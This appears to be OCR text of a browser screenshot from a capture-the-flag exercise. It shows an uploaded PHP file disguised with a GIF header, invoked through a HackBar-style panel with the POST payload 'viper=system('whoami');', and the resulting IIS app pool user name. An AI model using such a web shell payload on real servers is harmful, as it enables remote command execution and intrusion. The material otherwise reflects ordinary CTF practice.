 89c208aa-f45d-4bb5-840a-3d0b11cf4847.node4.buuoj.cn:81/upload/viper1.php
SQL Injections Get the pikachu MySQL手注之布尔型... 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) up
GIF89a iis apppool\defaultapppool
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Ha
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://89c208aa-f45d-4bb5-840a-3d0b11cf4847.node4.buuoj.cn:81/upload/viper1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
viper=system('whoami');